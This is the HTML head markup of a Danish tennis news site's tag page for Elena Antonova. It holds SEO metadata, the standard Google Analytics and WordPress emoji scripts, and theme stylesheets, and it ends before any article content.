

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tag/elena-antonova/
body_size: 29770
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Elena Antonova-</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tag/elena-antonova/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tennisavisen.dk/tag/elena-antonova/","url":"https://www.tennisavisen.dk/tag/elena-antonova/","name":"Elena Antonova-","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tag/elena-antonova/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tag/elena-antonova/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/07/2014_UM_ude_68.jpg","breadcrumb":{"@id":"https://www.tennisavisen.dk/tag/elena-antonova/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tag/elena-antonova/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/07/2014_UM_ude_68.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/07/2014_UM_ude_68.jpg","width":700,"height":467,"caption":"Foto: Sportsfotograf.com"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tag/elena-antonova/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Elena Antonova"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Elena Antonova-tag-feed" href="https://www.tennisavisen.dk/tag/elena-antonova/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tag\/elena-antonova\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
